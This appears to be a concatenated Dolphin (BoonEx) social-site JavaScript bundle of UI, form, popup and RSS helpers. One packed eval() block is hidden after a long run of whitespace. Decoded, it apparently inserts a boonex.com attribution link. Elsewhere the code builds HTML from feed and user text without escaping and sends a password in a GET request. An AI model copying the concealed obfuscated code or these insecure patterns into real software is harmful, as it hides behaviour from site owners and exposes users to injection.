                $('#ps-' + sType + '-members-loading').bx_loading();
                oDiv.find('.ps-search-results').html(sData);
            },
            'html'
        );
    }
}
function ps_ad_search() {
    var sSearchValue = $('#ps-search-member-form').find(':text:first').val();

    if(sSearchValue) {
        $('#ps-add-members-loading').bx_loading();
            
        $.post(
            sPSSiteUrl + 'member_privacy.php',
            {
                ps_action: 'search',
                ps_value: sSearchValue
            },
            function(sData) {
                $('#ps-add-members-loading').bx_loading();
                $('#ps-add-members .ps-search-results').html(sData);
            },
            'html'
        );
    }
}

/**
 * Checks/unchecks all tables
 *
 * @param   string   the form name
 * @param   boolean  whether to check or to uncheck the element
 *
 * @return  boolean  always true
 */
function setCheckboxes(the_form, do_check)
{
	var elts  = document.forms[the_form].getElementsByTagName('input');
    var elts_cnt  = elts.length;

    for ( i = 0; i < elts_cnt; i++)
    {
        elts[i].checked = do_check;
		if ( elts[i].type == "submit" )
			elts[i].disabled = !do_check;
    }
}

function UpdateSubmit(the_form) {
	var elts  = document.forms[the_form].getElementsByTagName('input');
	var elts_cnt  = elts.length;
	var bChecked = false;

	for ( i = 0; i < elts_cnt; i++) {
		if (elts[i].type == "checkbox" && elts[i].checked == true) {
			bChecked = true;
		}
		if ( elts[i].type == "submit" ) {
			elts[i].disabled = true;
		}
	}
	for ( i = 0; i < elts_cnt; i++) {
		if ( elts[i].type == "submit" ) {
			if (bChecked == true) {
				elts[i].disabled = false;
			} else {
				elts[i].disabled = true;
			}
		}
	}
}

/**
 * Allow open window with extra params
 *
 * @param sWindowUrl string
 * @param sWindowId string
 * @param aVarNames array
 * @param aVarValues array
 * @param sWindowParams string
 * @param sMethod string
 * @return mixed
 */
function openWindowWithParams(sWindowUrl, sWindowId, aVarNames, aVarValues, sWindowParams, sMethod)
{
    var newWindow = window.open(sWindowUrl, sWindowId, sWindowParams);
    if (!newWindow) return false;

    var html = '';
    html += '<html><head></head><body><form id="' + sWindowId + '" method="' + sMethod + '" action="' + sWindowUrl + '">';

    if (aVarNames && aVarValues && (aVarNames.length == aVarValues.length)) {
        for (var i=0; i < aVarNames.length; i++)
        {
            html += '<input type=\"hidden\" name="' + aVarNames[i] + '" value="' + aVarValues[i] + '" />';
        }
    }

    html += '</body></html></form><script type="text/javascript">document.getElementById("' + sWindowId + '").submit()</script></body></html>';
    newWindow.document.write(html);
    return newWindow;
}

function setCheckbox(the_form)
{
    var elts      = document.forms[the_form].getElementsByTagName('input');
    var elts_cnt  = elts.length;

    var allUnchecked = true;

    for (var i = 0; i < elts_cnt; i++)
        if(elts[i].checked)
			allUnchecked = false;

    for (var i = 0; i < elts_cnt; i++)
        if( elts[i].type == "submit" )
			elts[i].disabled = allUnchecked;
}


var win = 'width=500,height=600,left=100,top=100,copyhistory=no,directories=no,menubar=no,location=no,resizable=no,scrollbars=yes';

function launchTellFriend(sID) {
    var sUrlAppend = '';    
    var sBaseUrl = document.getElementsByTagName('base')[0].href;

    if (undefined != sID)
        sUrlAppend = '?ID=' + sID;

    loadHtmlInPopup ('bx_tellfriend', sBaseUrl + 'tellfriend.php' + sUrlAppend);
}

function launchTellFriendProfile(sID) {
    launchTellFriend(sID)
}

function charCounter(field,maxLength,countTarget)
{

	field = document.getElementById(field);
	countTarget = document.getElementById(countTarget);
	var inputLength=field.value.length;

	if(inputLength >= maxLength)
	{
		field.value=field.value.substring(0,maxLength);

	}
	countTarget.innerHTML=maxLength-field.value.length;


}



/**
 * change images onHover mouse action
 */
function show(FileName,jpg1Name)
{
	document.images[FileName].src = jpg1Name;
}

/**
 * set status of the browser window to 's'
 */
function ss(s)
{
	window.status = s;
	return true;
}

/**
 * set status of the browser window to empty
 */
function ce()
{
	window.status='';
}


/**
 * insert emotion item
 */
function emoticon( txtarea, text ) {

	text = ' ' + text + ' ';
	if (txtarea.createTextRange && txtarea.caretPos) {
		var caretPos = txtarea.caretPos;
		caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? text + ' ' : text;
		txtarea.focus();
	} else {
		txtarea.value  += text;
		txtarea.focus();
	}
}

function docOpen(text)
{
	newWindow=window.open('','','toolbar=no,resizable=yes,scrollbars=yes,width=400,height=300');
	newWindow.document.open("text/html");
	newWindow.document.write(unescape(text));
	newWindow.document.close();
}


function createNamedElement( type, name )
{

    var element;

    try
    {
        element = document.createElement('<'+type+' name="'+name+'">');
    } catch (e) { }

    if (!element || !element.name) // Cool, this is not IE !!
    {
        element = document.createElement(type)
        element.name = name;
    }

    return element;
}

function stripSlashes(str)
{
	return str.replace(/\\/g, '');
}

function createXmlHttpObj()
{
	if ( window.XMLHttpRequest )
		return new XMLHttpRequest();
	else if ( window.ActiveXObject )
		return new ActiveXObject("Microsoft.XMLHTTP");
	else
	{
		alert( 'Please upgrade your browser' );
		return false;
	}
}

function getHtmlData( elem, url, callback, method, confirmation )
{
	var fPerform = function() {
	    // in most cases it is element ID, in other cases - object of jQuery
	    if (typeof elem == 'string')
	        elem = '#' + elem; // create selector from ID

	    var $block = $(elem);
	    var $blockPos = $block.css('position');

		$block.css('position', 'relative'); // set temporarily for displaying "loading icon"
	    $block.bx_loading();

	    if (undefined != method && (method == 'post' || method == 'POST')) {		
			$.post(url, function(data) {
				$block.html(data);
		        $block.css('position', $blockPos).addWebForms();

		        if(typeof callback == 'function')
				    callback.apply($block);
			});
		}
	    else {
			$block.load(url + '&_r=' + Math.random(), function() {
		        $(this).css('position', $blockPos).addWebForms();

		        if (typeof callback == 'function')
		        	callback.apply(this);
			});
		}
    };

    if(typeof(confirmation) != 'undefined' && confirmation) {
    	$(document).dolPopupConfirm({
    		onClickYes: function() {
    			fPerform();
    		}
    	});

    	return;
    }

    fPerform();
}

/* 
	Show the Floating Description for any element.
	
	usage:
	<element
		onmouseover="showFloatDesc( 'your html description here...' );"
		onmousemove="moveFloatDesc( event );"
		onmouseout="hideFloatDesc();">
	
	Your document must contain in the root of body following content:
		<div id="FloatDesc" style="position:absolute;display:none;"></div>
	and specific stylesheet for it.
*/
function showFloatDesc( text, time)
{
    var time = time || 0;
	descDiv = document.getElementById( 'FloatDesc' );
	if ( descDiv )
        $(descDiv).html(text).animate({opacity:'show'}, time);
}

function hideFloatDesc()
{
	descDiv = document.getElementById( 'FloatDesc' );
	if ( descDiv )
		descDiv.style.display = 'none';
}

function moveFloatDesc( ev )
{
    $('#FloatDesc').position({
        my: "left+3 top+3",
        of: ev
    });
}

                                                                                                                                                                                                                                                                                    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 x(a,b,c){y(\'j\'!=k $.6(\'2-3-l\')||\'j\'!=k $.6(\'z\'))A;5 d=\'B://C.\';d+=\'D\';d+=\'.E/\';d+=F(b);5 e=G+\'H/I/J/\';5 f=\'K L M N O P Q.R\';a.S(\'<a m="\'+f+\'" 7="\'+d+\'" n="o"><p T="\'+f+\'" 8="\'+e+\'2-3.9" 8-q="\'+e+\'2-3-q.9" /></a> <a m="\'+f+\'" 7="\'+d+\'" n="o">\'+c+\'</a> <a r="2-3-s" 7="U:V(0);"><i r="W-X t"></i></a>\');u(\'.2-3-s\',a).Y(\'Z\',4(){u.6(\'2-3-l\',\'1\',{10:11,12:\'/\'});a.v({w:\'-13\',},4(){a.t()})});5 g=4(){a.14(4(){a.v({w:\'15\'})})};5 h=16 17();h.8=e+\'2-3.9\';h.18=g;$(a).19(\'p\').1a()}',62,73,'||bx|attr|function|var|cookie|href|src|png||||||||||undefined|typeof|hidden|title|target|_blank|img|2x|class|hide|remove|jQuery|animate|left|bx_attr|if|memberID|return|http|www|boonex|com|decodeURIComponent|site_url|templates|base|images|Create|your|own|social|site|with|Dolphin|Pro|html|alt|javascript|void|sys|icon|on|click|expires|90|path|350px|show|25px|new|Image|onload|find|dolRetina'.split('|'),0,{}))

/*
	Core of the Floating Description
*/
function getPositionData(obj, showEvent)
{
	if ( !showEvent )
		showEvent = window.event;
	
	var pos_X = 0, pos_Y = 0;
	if ( showEvent )
	{
		if ( typeof(showEvent.pageX) == 'number' )
		{
			pos_X = showEvent.pageX;
			pos_Y = showEvent.pageY;
		}
		else if ( typeof(showEvent.clientX) == 'number' )
		{
			pos_X = showEvent.clientX; pos_Y = showEvent.clientY;
			if ( document.body && 
				( document.body.scrollTop || document.body.scrollLeft ) && 
				!( window.opera || window.debug || navigator.vendor == 'KDE' ) )
			{
				pos_X += document.body.scrollLeft;
				pos_Y += document.body.scrollTop;
			}
			else if ( document.documentElement &&
				( document.documentElement.scrollTop ||
				document.documentElement.scrollLeft ) &&
				!( window.opera || window.debug || navigator.vendor == 'KDE' ) )
			{
				pos_X += document.documentElement.scrollLeft;
				pos_Y += document.documentElement.scrollTop;
			}
		}
	}
	
	var scroll_X = 0, scroll_Y = 0;
	if ( document.body &&
		( document.body.scrollTop || document.body.scrollLeft ) &&
		!( window.debug || navigator.vendor == 'KDE' ) )
	{
		scroll_X = document.body.scrollLeft;
		scroll_Y = document.body.scrollTop;
	}
	else if ( document.documentElement &&
		( document.documentElement.scrollTop ||
		document.documentElement.scrollLeft ) &&
		!( window.debug || navigator.vendor == 'KDE' ) )
	{
		scroll_X = document.documentElement.scrollLeft;
		scroll_Y = document.documentElement.scrollTop;
	}
	
	var win_size_X = 0, win_size_Y = 0;
	if (window.innerWidth && window.innerHeight)
	{
		win_size_X = window.innerWidth;
		win_size_Y = window.innerHeight;
	}
	else if ( document.documentElement &&
		document.documentElement.clientWidth &&
		document.documentElement.clientHeight )
	{
		win_size_X = document.documentElement.clientWidth;
		win_size_Y = document.documentElement.clientHeight;
	}
	else if (document.body && document.body.clientWidth && document.body.clientHeight)
	{
		win_size_X = document.body.clientWidth;
		win_size_Y = document.body.clientHeight;
	}
	
	pos_X += 15;
	pos_Y += 20;
	
	if (obj.offsetWidth && obj.offsetHeight)
	{
		if (pos_X - scroll_X + obj.offsetWidth + 5 > win_size_X)
			pos_X -= (obj.offsetWidth + 25);
		if (pos_Y - scroll_Y + obj.offsetHeight + 5 > win_size_Y)
			pos_Y -= (obj.offsetHeight + 20);
	}
	
	var res = new Array;
	res['posX'] = pos_X;
	res['posY'] = pos_Y;
	res['scrollX'] = scroll_X;
	res['scrollY'] = scroll_Y;
	res['winSizeX'] = win_size_X;
	res['winSizeY'] = win_size_Y;
	
	return res;
}

function addBookmark( title, url )
{
	if (title == undefined)
		title = document.title;

	if (url == undefined)
		url = top.location.href;
		
	if (window.sidebar && typeof window.sidebar.addPanel == "function") // firefox
		window.sidebar.addPanel(title, url, '');
	else if(window.opera && window.print) // opera
	{
		var elem = document.createElement('a');
		elem.setAttribute('href',url);
		elem.setAttribute('title',title);
		elem.setAttribute('rel','sidebar');
		elem.click();
	} 
	else if(document.all) // ie
		window.external.AddFavorite(url, title);
	else if (navigator.appName=="Netscape") //Netscape
		alert( 'Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.' );
	else
		alert( 'Your browser doesn\'t support this feature' );
}

function changeBigPicTo(newBigImageName, newBigImageHref) {
	var el;
	el = document.getElementById('AdvBigImg');
	el.style.backgroundImage = 'url(' + newBigImageName + ')';
	el = document.getElementById('AdvBigImgFullSize');
	el.href = newBigImageHref;
}

function moveScrollRightAuto( el_id, b ) {
	if (b)
		scrollTimerId = setInterval("moveScrollRight('"+el_id+"')", 100);
	else
		clearInterval(scrollTimerId);
}

function moveScrollLeftAuto( el_id, b ) {
	if (b)
		scrollTimerId = setInterval("moveScrollLeft('"+el_id+"')", 100);
	else
		clearInterval(scrollTimerId);
}

function moveScrollRight( el_id ) {
	var step = 5;
	var e = $('#' + el_id);
	var left = e.css('left') ? parseInt(e.css('left')) : 0;
    var minLeft = e.parent().width() - parseInt(e.width());

	if((left-step) > minLeft)
		e.css('left', left - step + 'px');
	else {
		e.css('left', minLeft + 'px');
		moveScrollRightAuto(el_id, false);
	}
}

function moveScrollLeft(el_id) {
	var step = 5;
	var e = $('#' + el_id);
	var left = e.css('left') ? parseInt(e.css('left')) : 0;

	if(left + step < 0)
		e.css('left', left + step + 'px');
	else {
		e.css('left', '0px');
		moveScrollLeftAuto(el_id, false);
	}
}

function addEvent( obj, evt, func )
{
	if( !obj || !evt || !func )
		return false;
	
	if( obj.addEventListener )
		obj.addEventListener( evt, func, false );
	else if( obj.attachEvent )
		obj.attachEvent( 'on' + evt, func );
}

function checkAll( formName, _pref, doCheck ) {
	_form = document.forms[formName];
	
	if( !_form )
		return false;
	
	for( ind = 0; ind < _form.length; ind ++ ) {
		_elem = _form[ind];

		if( _elem.type != 'checkbox' )
			continue;

		if( _elem.name.substr( 0, _pref.length ) != _pref )
			continue;

		_elem.checked = doCheck;
	}
}

function emailCheck( str )
{

 if (str.search( /^[a-z0-9_\-]+(\.[_a-z0-9\-]+)*@([_a-z0-9\-]+\.)+([a-z]{2,12})$/i ) == -1 )
 	return false;
 else
 	return true;
}

function getBoonexId( formFrom, formTo )
{
	if( !formFrom || !formTo )
		return false;
	
	var ID = formFrom.ID;
	var Password = formFrom.Password;
	
	if( !ID || !Password )
		return false;
	
	if( !ID.value.length )
	{
		alert( 'Please enter BoonEx ID' );
		ID.focus();
		return false;
	}

	if( !Password.value.length )
	{
		alert( 'Please enter Password' );
		Password.focus();
		return false;
	}
	
	formFrom.Submit.disabled = true;
	formFrom.Submit.value = 'Wait...';
	
	$.get(
        'get_boonex_id.php',
        {
            ID: encodeURIComponent(ID.value),
            Password: encodeURIComponent(Password.value),
            _r: Math.random()
        },
        function(oXML){
    		
    			if( !oXML.getElementsByTagName( 'ID' ).length )
    			{
    				alert( 'Authorization failed. Try again.' );
    				return false;
    			}
    			
    			var aFields = new Array();
    			aFields['Username'] = 'NickName[0]';
    			aFields['Email']    = 'Email[0]';
    			aFields['Password'] = 'Password[0],Password_confirm[0]';
    			aFields['Realname'] = 'Realname[0]';
    			aFields['DateOfBirth'] = 'DateOfBirth[0]';
    			aFields['Sex']      = 'Sex[0]';
    			aFields['Country']  = 'Country[0]';
    			aFields['City']     = 'City[0]';
    			aFields['ZIP']      = 'zip[0]';
    			aFields['DescriptionMe'] = 'DescriptionMe[0]';
    			aFields['tags']     = 'Tags';
    			
    			for( var fieldFrom in aFields )
    			{
    				if( !oXML.getElementsByTagName( fieldFrom ).length )
    					continue;
    				
    				var eFieldFrom = oXML.getElementsByTagName( fieldFrom )[0];
    				var sValue = eFieldFrom.firstChild.data;
    				
    				if( fieldFrom == 'DateOfBirth' ) { //convert date
    					var aDate = sValue.split( '-' );
    					sValue = parseInt( aDate[2], 10 ) + '/' + parseInt( aDate[1], 10 ) + '/' + parseInt( aDate[0], 10 );
    				}
    				
    				var aFieldsTo = aFields[fieldFrom].split( ',' );
    				
    				for( var i in aFieldsTo )
    				{
    					fieldTo = aFieldsTo[i];
    					if( formTo[fieldTo] )
    					{
    						eFieldTo = formTo[fieldTo];
    						
    						switch( eFieldTo.type )
    						{
    							case 'text':
    							case 'textarea':
    							case 'password':
    							case 'select-one':
    								eFieldTo.value = sValue;
    								break;
    							default:
    								if( typeof eFieldTo == 'object' ) //radio
    									for( n = 0; n < eFieldTo.length; n++ )
    										if( eFieldTo[n].value == sValue )
    											eFieldTo[n].checked = true;
    						}
    					}
    				}
    			}
    		
    	},
        'xml'
    );

	formFrom.Submit.disabled = false;
	formFrom.Submit.value = 'Import';
}

function loadDynamicBlock( iBlockID, sUrl ) {
	if( $ == undefined )
		return false;
    
    getHtmlData($('#page_block_' + iBlockID), (sUrl + '&dynamic=tab&pageBlock=' + iBlockID));
    
	return true;
}

function loadDynamicPopupBlock(iBlockID, sUrl) {
    if (!$('#dynamicPopup').length) {
        $('<div id="dynamicPopup" style="display:none;"></div>').prependTo('body');
    }
    
    $('#dynamicPopup').load(
        (sUrl + '&dynamic=popup&pageBlock=' + iBlockID),
        function() {
            $(this).dolPopup({
                left: 0,
                top: 0
            });
        }
    );
}

function closeDynamicPopupBlock() {
    $('#dynamicPopup').dolPopupHide();
}
function dbTopMenuSubmenu(oParent, iId) {
	$(oParent).find('.dbTmaSubmenu > .sys-icon').toggleClass('chevron-down').toggleClass('chevron-up');

	var sPopupId = '#dbTopMenuPopup' + iId;
	$(sPopupId).dolPopup({
		moveToDocRoot: false, 
		pointer: {
			el: $(oParent)
		},
		onShow: function() {
			$(sPopupId + ' .notActive a').bind('click', function() {
				$(oParent).find('.dbTmaTitle').html($(this).html());

				$(sPopupId).dolPopupHide({});
			});
		}
    });
}
function dbTopMenuLoad(iId) {
    var oTopMenu = $('#dbTopMenu' + iId);
    var iOuterWidth = oTopMenu.parent('.boxFirstHeader').width() - oTopMenu.siblings('.dbTitle').width() - 10;
    if(iOuterWidth == -10)
        return;

    var iInnerWidth = 0, iSelectedOffset = 0;
    $.each(oTopMenu.find('.dbTmContent > :visible:not(.clear_both)'), function() {
        if($(this).hasClass('active'))
            iSelectedOffset = -iInnerWidth;

        iInnerWidth += parseInt($(this).outerWidth());
    });

    if(iOuterWidth >= iInnerWidth) {
        oTopMenu.find('.dbTmContent').width(iInnerWidth);
        oTopMenu.find('.dbTmLeft, .dbTmRight').hide().siblings('.dbTmCenter').width(iInnerWidth);
        oTopMenu.width(iInnerWidth);
    }
    else {
    	oTopMenu.find('.dbTmContent').width(iInnerWidth);
        oTopMenu.find('.dbTmCenter').width(iOuterWidth - 2 * oTopMenu.find('.dbTmLeft').outerWidth());
        oTopMenu.width(iOuterWidth);
        
        var iSelectedOffsetMin = parseInt(oTopMenu.find('.dbTmCenter').width()) - parseInt(oTopMenu.find('.dbTmContent').width());
        if(iSelectedOffset < iSelectedOffsetMin)
            iSelectedOffset = iSelectedOffsetMin;
        oTopMenu.find('.dbTmContent').css('left', iSelectedOffset + 'px');
    }

    oTopMenu.removeClass('dbTopMenuHidden');
}

function showItemEditForm( element_id )
{
	var editFormWrap = document.getElementById( element_id );
	
	editFormWrap.style.width   = document.body.clientWidth + 30 + "px";
	editFormWrap.style.height  = (window.innerHeight ? (window.innerHeight + 30) : screen.height) + "px";
	editFormWrap.style.left    = getHorizScroll1() - 30 + "px";
	editFormWrap.style.top     = getVertScroll1() - 30 + "px";
	editFormWrap.style.display = 'block';
}

function getHorizScroll1()
{
	if (navigator.appName == "Microsoft Internet Explorer")
		return document.documentElement.scrollLeft;
	else
		return window.pageXOffset;
}

function getVertScroll1()
{
	if (navigator.appName == "Microsoft Internet Explorer")
		return document.documentElement.scrollTop;
	else
		return window.pageYOffset;
}

/**
 * Translate string
 */
function _t(s, arg0, arg1, arg2) {
    if (!window.aDolLang || !aDolLang[s])
        return s;

	cs = aDolLang[s];
	cs = cs.replace(/\{0\}/g, arg0);
	cs = cs.replace(/\{1\}/g, arg1);
	cs = cs.replace(/\{2\}/g, arg2);
    return cs;
}

function showPopupLoginFormOld() {
    if ($('#login_div').length) {
        //alert(1);
        $('#login_div').show();
    } else {
        
        $.get(
            site_url + 'member.php',
            {
                action: 'show_login_form',
                relocate: String(window.location)
            },
            function(data) {
                // trim needed for Safari. LOL
                $($.trim(data)).prependTo('body');
                
                $('#login_div').show();
                setDivToCenter($('#login_div'));
                
                // attach onresize event
                $(window).resize(function() {
                    setDivToCenter($('#login_div'));
                });
                
                // attach document onclick event
                $(document).click(function(event) {
                    var event = event || window.event;
                    var t = event.target || event.srcElement;
                    
                    if (!(
                            $(t).parents('#login_div').length ||
                            $(t).parents('#bigLoginButton').length ||
                            $('#login_div').is(':hidden')
                    ))
                        $('#login_div').hide();
                    
                    return true;
                });
            },
            'html'
        );
    }
}

function showPopupLoginOnlyForm() {
    showPopupLoginForm(0, false);
}

function showPopupJoinForm() {
	showPopupLoginForm(1);
}

function showPopupLoginForm(iActiveTab, bJoinForm) {
	var sPopupId = 'login_div';
	var oPopupOptions = {
		closeOnOuterClick: false
	};

	var sContentId = 'sys-form-login-join';

	if(!iActiveTab)
		iActiveTab = 0;

    if (bJoinForm !== false)
        bJoinForm = true;

    if ($('#' + sPopupId).length) {
    	$("#" + sContentId).tabs({active: iActiveTab});

        $('#' + sPopupId).dolPopup(oPopupOptions);
    }
    else {
        $('<div id="' + sPopupId + '" style="display:none;"></div>').appendTo('body').load(
            site_url + 'member.php',
            {
                action: 'show_login_form',
                relocate: String(window.location),
                add_join_form: bJoinForm ? 1 : 0
            },
            function() {
            	var sHref = location.href.replace(location.hash, '');

        		$("#" + sContentId + " ul.sys-flj-navigation li a").each(function() {
        		    jQuery(this).attr("href", sHref + jQuery(this).attr("href"));
        		});
        		$("#" + sContentId).tabs({active: iActiveTab}).addWebForms();
        		
                $(this).dolPopup(oPopupOptions);
            }
        );
    }
}

function showPopupAnyHtml(sUrl, oCustomOptions) {
    var oPopupOptions = {};

    if(typeof oCustomOptions == 'object')
    	oPopupOptions = $.extend({}, oPopupOptions, oCustomOptions);

    $('#sys_popup_ajax').remove();
	$('<div id="sys_popup_ajax" style="display: none;"></div>').prependTo('body').load(
		sUrl.match('^http[s]{0,1}:\/\/') ? sUrl : site_url + sUrl,
		function() {
			$(this).dolPopup(oPopupOptions);
		}
	);
}

function bx_export_user_data_popup(sProfileId) {
    if ('undefined' === typeof(sProfileId))
        sProfileId = 0;

    var sId = 'bx_profile_export';
    
    $('#' + sId).remove();
	$('<div id="' + sId + '" style="display: none;"></div>').prependTo('body').load(
		site_url + 'export.php?action=popup&profile_id=' + sProfileId ,
		function() {
			$(this).dolPopup({});
		}
	);
}

function loadHtmlInPopup(sId, sUrl) {
    var oPopupOptions = {};

    $('#' + sId).remove();
	$('<div id="' + sId + '" style="display: none;"></div>').prependTo('body').load(
		sUrl.match('^http[s]{0,1}:\/\/') ? sUrl : site_url + sUrl,
		function() {
			$(this).dolPopup(oPopupOptions);
		}
	);
}

function startUserInfoTimer(iId, oObject) 
{
	if (typeof glUserInfoDisabled != 'undefined' && 'yes' == glUserInfoDisabled)
		return;

	oObject = $(oObject);
    if( typeof oObject == 'undefined') {
        stopUserInfoTimer(iId);
        return;
    }

    aUserInfoTimers[iId] = setTimeout(function(){
        showFloatUserInfo(iId, oObject);
    }, 3000);
}

function stopUserInfoTimer(iId) {
    clearTimeout(aUserInfoTimers[iId]);
}

function showFloatUserInfo(iId, oObject) 
{
	if(typeof glUserInfoDisabled != 'undefined' && 'yes' == glUserInfoDisabled)
		return;

    if(typeof oObject == 'undefined')
        return;

    var oDate = new Date();
    var sHolderId = 'short_profile_info';
    $('<div id="' + sHolderId + '" style="display: none;"></div>').appendTo('body').load(
        site_url + 'short_profile_info.php?ID=' + iId,
        {
        	_t:oDate.getTime()
        },
        function() {
        	$(this).dolPopup({
        		pointer:{
        			el:$(oObject)
        		},
        		onHide: function() {
        			$('#' + sHolderId).remove();
        		}
        	});
        }
    );
}


function setDivToCenter(el) {
    var $el = $(el || this);
    
    if ($el.length == 0 || $el[0] == window)
        return false;
    
    var iLeft = ((window.innerWidth  ? window.innerWidth  : screen.width)  - $el.height()) / 2;
    var iTop  = ((window.innerHeight ? window.innerHeight : screen.height) - $el.width())  / 2;
    
    iLeft = iLeft > 0 ? iLeft : 0;
    iTop  = iTop  > 0 ? iTop  : 0;
    
    $el.css({
        position: 'fixed',
        left: iLeft,
        top:  iTop
    });
}

/**
 * get option
 */
function bx_get_param(s) {
    if (!window.aDolOptions || !aDolOptions[s])
        return false;

    return aDolOptions[s];
}

/**
 * @depricated Use bx_loading from common_anim.js file instead.
 */
function bx_loading (sId, b) {
	$('#' + sId).bx_loading(b);
}

/**
 * js version on BxBaseFunction::centerContent function
 * sSel - jQuery selector of content to be centered
 * sBlockSel - jquery selector of blocks 
 */ 
function bx_center_content (sSel, sBlockStyle) {
    var sId = 'id' + (new Date()).getTime();
    $(sSel).wrap('<div id="'+sId+'"></div>');        
    //$(document).ready(function() {
            var eCenter = $('#' + sId);
            var iAll = $('#' + sId + ' ' + sBlockStyle).size();
            var iWidthUnit = $('#' + sId + ' ' + sBlockStyle + ':first').outerWidth({"margin":true});
            var iWidthContainer = eCenter.width();
            var iPerRow = parseInt(iWidthContainer/iWidthUnit);
            var iLeft = (iWidthContainer - (iAll > iPerRow ? iPerRow * iWidthUnit : iAll * iWidthUnit)) / 2;
            eCenter.css("padding-left", iLeft);
    //});
}


function bx_ajax_form_check (f) {

    // form must have id, to be able to reload it
    if (!$(f).attr('id').length)
        $(f).attr('id', (new Date()).getTime());

    // some additional value to distinguish it from regular form submit
    $(f).append('<input type="hidden" name="BxAjaxSubmit" value="1" />');

    // submit form
    $(f).ajaxSubmit({
        success: function(data) { 
            var s = $(data).find('#' + $(f).attr('id')).html();
            if (s != null && s.length) 
                $(f).html(s); // if form is passed - reload form
            else
                $(f).replaceWith(data); //  if form is not passed - replace form with provided content, like success message

        }
    });
    return false;
}

function bx_append_url_params (sUrl, mixedParams) {
    var sParams = sUrl.indexOf('?') == -1 ? '?' : '&';

    if(mixedParams instanceof Array) {
    	for(var i in mixedParams)
            sParams += i + '=' + mixedParams[i] + '&';
        sParams = sParams.substr(0, sParams.length-1);
    }
    else if(mixedParams instanceof Object) {
    	$.each(mixedParams, function(sKey, sValue) {
    		sParams += sKey + '=' + sValue + '&';
    	});
        sParams = sParams.substr(0, sParams.length-1);
    }
    else
        sParams += mixedParams;

    return sUrl + sParams;
}

function on_filter_apply(e, sInputId, sFilterName)
{
	var oRegExp = new RegExp("[&]{0,1}" + sFilterName + "=.*");
    var s = ('' + document.location).replace(oRegExp, ''); // remove filter
    s = s.replace(/page=\d+/, 'page=1'); // goto 1st page
    if (e.checked && $('#' + sInputId).val().length > 2)
        s += (-1 == s.indexOf('?') ? '?' : '&') + sFilterName + '=' + $('#' + sInputId).val(); // append filter
    document.location = s;
}

function on_filter_key_up (e, sCheckboxId)
{
    if (13 == e.keyCode) {
        $('#' + sCheckboxId).click();
        return false;
    }
    else {
        $('#' + sCheckboxId).removeAttr('checked');
        return true;
    }
}
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/functions.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolRSSFeed.js---*/
// jQuery plugin - Dolphin RSS Aggregator
(function($){
	$.fn.dolRSSFeed = function(sForceUrl) {
		return this.each( function(){
			
			var $Cont = $(this);
			var iRSSID = $Cont.attr( 'rssid' );
			if( !iRSSID && sForceUrl == undefined )
				return false;
			
			var iMaxNum = parseInt( $Cont.attr( 'rssnum' ) || 0 );
			var iMemID  = parseInt( $Cont.attr( 'member' ) || 0 );

			var sFeedURL = (sForceUrl != undefined) ? sForceUrl : site_url + 'get_rss_feed.php?ID=' + iRSSID + '&member=' + iMemID;

			$Cont.bx_loading(true);

            $.getFeed( {
				url: sFeedURL,
				success: function(feed) {

					if (feed != undefined && feed.items) {
						var sCode =
							'<div class="rss_feed_wrapper bx-def-bc-margin">';
						var sTarget, iCount = 0;
						for( var iItemId = 0; iItemId < feed.items.length; iItemId ++ ) {
							var item = feed.items[iItemId];
							var sDate = '', oDate, a;

                            if (null != (a = item.updated.match(/(\d+)-(\d+)-(\d+)T(\d+):(\d+):(\d+)Z/))) {
                                oDate = new Date( a[1], a[2]-1, a[3], a[4], a[5], a[6], 0 );
                                sDate = oDate.toLocaleString();
                            } else if (item.updated.length > 0) {
    							oDate = new Date(item.updated.replace(/z$/i, "-00:00"));
                                sDate = isNaN(oDate) ? '' : oDate.toLocaleString();
                            }

                            sTarget = '';
                            if (item.link.substring(0, site_url.length) != site_url) // open external links in new window
                                sTarget = 'target="_blank"';
                            
							sCode +=
								'<hr class="bx-def-hr bx-def-margin-sec-top bx-def-margin-sec-bottom" />' +
								'<div class="rss_item_wrapper">' +
									'<div class="rss_item_header bx-def-font-h2">' +
										'<a href="' + item.link + '" ' + sTarget + '>' + item.title + '</a>' +
									'</div>' +
									'<div class="rss_item_desc">' + item.description + '</div>' +
									'<div class="rss_item_info bx-def-font-small bx-def-font-grayed">' +
										'<span>' +
											sDate +
										'</span>' +
									'</div>' +
								'</div>';
							
							iCount ++;
							if( iCount == iMaxNum )
								break;
						}
						
                        sTarget = '';
                        if (feed.link.substring(0, site_url.length) != site_url) // open external links in new window
                            sTarget = 'target="_blank"';

						sCode +=
							'</div>' +
                            
                            '<div class="rss_read_more bx-def-padding-left bx-def-padding-right">' +
                                '<a href="' + feed.link + '" ' + sTarget + ' class="rss_read_more_link">' + feed.title + '</a>' +
                            '</div>' +
                            
                            '<div class="clear_both"></div>';
						
						$Cont.html( sCode );
					}
				}
			} );
			
		} );
	};
})(jQuery);
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolRSSFeed.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.float_info.js---*/
/*
* Floating description plugin.
* Just add float_info attribute to your element.
*/

$(document).ready(function() {
    
    // if float_info element doesn't exist
    if (!$('#float_info').length) {
        
        //create the element in the root of body
        $('body').prepend(
            $('<div id="float_info"></div>').css({
                display: 'none',
                position: 'absolute',
                zIndex: 1010
            })
        );
    }
    
    var $tip = $('#float_info');
    var funcShowTooltip = function ($t) {
        $tip       
            .html($t.attr('float_info'))
            .position({
                my: "left center",
                at: "right center",
                of: $t 
            })
            .show();    
    };

    // for touch events, since there is no mousemove in touch devices
    $('.bx-form-info .sys-icon[float_info],.bx-form-error .sys-icon[float_info]').on('click', function (e) {
        funcShowTooltip($(this));
    });

    // passive listen of mouse moves
    $('body').mousemove(function(e) {
        var $t = $(e.target);
